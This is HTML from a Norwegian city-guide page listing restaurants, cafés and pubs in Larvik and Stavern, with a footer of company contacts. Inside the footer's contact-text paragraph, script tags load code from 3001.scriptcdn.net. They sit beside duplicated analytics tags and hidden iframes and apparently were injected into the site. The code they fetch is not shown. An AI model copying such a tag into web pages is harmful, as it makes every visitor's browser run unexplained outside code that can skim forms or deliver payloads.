</div><hr class="x-line e60-e51 m1o-1u m1o-1v"/><div class="x-frame x-frame-map-google e60-e52 m1o-29" id="maps"><div class="x-frame-inner"><div class="x-map x-map-google" data-x-element-map-google="{&quot;lat&quot;:&quot;58.9982&quot;,&quot;lng&quot;:&quot;10.0387&quot;,&quot;drag&quot;:true,&quot;zoom&quot;:true,&quot;zoomLevel&quot;:12,&quot;styles&quot;:&quot;&quot;,&quot;mapId&quot;:&quot;DEMO_MAP_ID&quot;}" data-x-map-markers="[{&quot;lat&quot;:&quot;58.9982&quot;,&quot;lng&quot;:&quot;10.0387&quot;,&quot;content&quot;:&quot;&quot;,&quot;contentStart&quot;:&quot;closed&quot;}]"></div></div></div></div><div class="x-col e60-e54 m1o-13 m1o-14 m1o-17 listings-column"><div class="x-row e60-e55 m1o-a m1o-d m1o-e m1o-g m1o-h m1o-k m1o-l m1o-m m1o-p m1o-x"><div class="x-row-inner"><div class="x-col e60-e56 m1o-13 m1o-14 m1o-17"><div class="x-row e60-e57 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-n m1o-y"><div class="x-row-inner"><div class="x-col e60-e58 m1o-13 m1o-14 m1o-17"></div></div></div><div class="x-div e60-e77 m1o-0 m1o-1 m1o-3 sidebar-all"><div class="x-text x-text-headline e60-e78 m1o-19 m1o-1e m1o-1f m1o-1h m1o-1i m1o-1j m1o-1l"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary"><div class="dynamic-field under-name">Food &amp; Drink</div></h3>
</div></div></div><hr  class="x-gap" style="margin: 25px 0 0 0;"><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/bistro-istanbul/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/bistro-istanbul-image-top-min-2.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Bistro Istanbul</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/bokekroa/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/bokekroa-hovedbilde.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Bøkekroa</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/cafe-sliperiet/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/cafe-sliperiet-forsidebilde2.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Cafe Sliperiet</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/corner-fun-bar/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/corner-fun-bar-forsidebilde.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Corner Fun Bar</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/ellings-kafe/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/ellings-kafe-image-frontpage.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Ellings Kafé</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/farris/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/farris-forsidebilde.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Farris</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/fuudies-foodcourt/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/Fuudies-Foodcourt-image-top.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Fuudies Foodcourt</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/glassmesteren-bar-lunch/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/glassmesteren-larvik-forsidebilde.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Glassmesteren Bar &#038; Lunch</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/hansemann/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/hansemann-image-frontpage.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Hansemann</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/holen-matbar/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/holen-matbar-forsidebilde-1.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Hølen Matbar</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/il-passatore/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/il-Passatore-image-frontpage-IMG_9027-scaled.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">il Passatore</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/kjaerstranda-restaurant-og-butikk/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/kjarstranda-restaurant-butikk-forsidebilde.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Kjærstranda restaurant og butikk</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/uncategorized/molo-larvik/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/molo-larvik-image-top.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Molo Larvik</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/new-ambassador-indisk-restaurant/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/sharmila-restaurant-forsidebilde.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">New Ambassador Indisk Restaurant</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/restaurant-vadskjaeret/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/restaurant-vadskjaeret-forsidebilde.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Restaurant Vadskjæret</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/seilerhytta-restaurant/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/seilerhytta-restaurant-forsidebilde.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Seilerhytta Restaurant</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/skipperstua/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/skipperstua-image-top.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Skipperstua</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/skomakern-pub/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/skomakern-pub-bilde-03.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Skomakær&#8217;n Pøbb</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/skotta-bryggerestaurant/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/skotta-bryggerestaurant-forsidebilde.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Skotta Bryggerestaurant</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/smak-av-stavern/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/smak-av-stavern-image-frontpage-scaled.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Smak av Stavern</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/soju-bar/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/soju-forsidebilde.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Soju Bar</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/solsiden-stavern/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/solsiden-image-frontpage.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Solsiden <br><font size="2">Stavern</font></h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/spiseriet-indisk-tandoori/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/spiseriet-indisk-tandoori-bilde-10-1.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Spiseriet Indisk Tandoori</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/stavern-pizza-og-grill/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/stavern-pizza-og-grill-image-frontpage-1.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Stavern Pizza og Grill</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/stavern-sushi/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/stavern-sushi-image-frontpage.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Stavern Sushi</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/tordenskiold-pub/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/tordenskiold-pub-image-01.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Tordenskiold Pub</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/torstrand-grill-pizza/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/torstrand-grill-og-pizza-forsidebilde.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Torstrand grill &#038; pizza</h4></div></div></div></article></a></div></div></div></div></div></div></div></div></div></div></article> </main>
    

  <footer class="x-colophon" role="contentinfo">

    
    <div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e330-e1 m96-0" data-x-bar="{&quot;id&quot;:&quot;e330-e1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e330-e1 x-bar-content"><div class="x-bar-container e330-e2 m96-1"><div class="x-row x-container max width e330-e3 m96-2 m96-3 m96-4 m96-5 m96-b"><div class="x-row-inner"><div class="x-col e330-e4 m96-h m96-i"><a class="x-image e330-e5 m96-l" href="/"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp" width="230" height="56" alt="Guide for å utforske Norge" loading="lazy" data-eio="p"></picture></a><div class="x-text x-content e330-e6 m96-n m96-o m96-p m96-q"><p>CityGuide AS<br />
Industrigata 63 A, 0357 Oslo<br />
Org. nr.: 926 351 206<br />
Administration: +47 93 84 86 00<br />
E-mail:<span> </span><a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p></div></div><div class="x-col e330-e7 m96-h m96-i m96-j"><div class="x-row e330-e8 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-d"><div class="x-row-inner"><div class="x-col e330-e9 m96-i"><div class="x-text x-content e330-e10 m96-o m96-p m96-q m96-r m96-s"><p>Web-contact:<br />&Oslash;yvind Rauan<br />Cell.: +47 975 87 413<br />E-mail: <a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p>
<p>Project/sales contact:<br />Brede Pedersen<br />Cell.: +47 92 600 100<br />E-mail: <a href="mailto:%20brede@cityguide.no" target="_blank" rel="noopener">brede@cityguide.no</a></p>
<p>Sales, Larvik and Stavern:<br />Gunnar Astrup<br />Cell.: +47 +47 40 21 00 33<br />E-mail: <a href="mailto:%20gunnar@cityguide.no" target="_blank" rel="noopener">gunnar@cityguide.no</a></p>
<p>Sales, Bergen:<br />Arnt Nilsen<br />Cell.: +47 9091 5223<br />E-mail: <a href="mailto:%20arnt@cityguide.no">arnt@cityguide.no</a><br /><br />Tom Nilsen<br />E-mail: <a href="mailto:tom@cityguide.no">tom@cityguide.no</a><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><iframe style="display: none;" src="about:blank"></iframe></p></div></div></div></div></div><div class="x-col e330-e11 m96-h m96-i m96-j"><div class="x-row e330-e12 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-e"><div class="x-row-inner"><div class="x-col e330-e13 m96-i"><div class="x-text x-content e330-e14 m96-o m96-p m96-r m96-s m96-t"><p>Booking:<br /><a href="%20https://cityguide.no/information/booking-terms-and-conditions/" target="_blank" rel="noopener">Terms and conditions</a></p></div></div></div></div><div class="x-row e330-e15 m96-3 m96-5 m96-7 m96-8 m96-9 m96-c m96-f"><div class="x-row-inner"><div class="x-col e330-e16 m96-i"><span class="x-image e330-e17 m96-l m96-m"><img src="https://cityguide.no/wp-content/uploads/mastercard-visa.png" width="54" height="17" alt="Cityguide explore" loading="lazy"></span></div></div></div><a class="x-image e330-e18 m96-l" href="https://whatson.no/" target="_blank" rel="noopener noreferrer"><picture><source srcset="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp" width="200" height="47" alt="Explore Norway whatson" loading="lazy" data-eio="p"></picture></a></div></div></div><div class="x-row x-container max width e330-e19 m96-3 m96-7 m96-9 m96-a m96-c m96-g"><div class="x-row-inner"><div class="x-col e330-e20 m96-h m96-i"><div class="x-text x-content e330-e21 m96-o m96-r m96-t m96-u"><span style="color: #999999;">© All rights reserved. <span style="text-decoration: underline;"><a href="/sitemap_index.xml/" style="color: #999999; text-decoration: underline;">Sidekart.</a></span></span></div></div><div class="x-col e330-e22 m96-h m96-i m96-k"><div class="x-text x-content e330-e23 m96-o m96-r m96-t m96-u m96-v">Created with ❤️ by <a href="https://undrumdesign.no" style="text-decoration: underline; color: #adadad;">UndrumDesign AS</a></div></div></div></div></div></div></div>
    
  </footer>

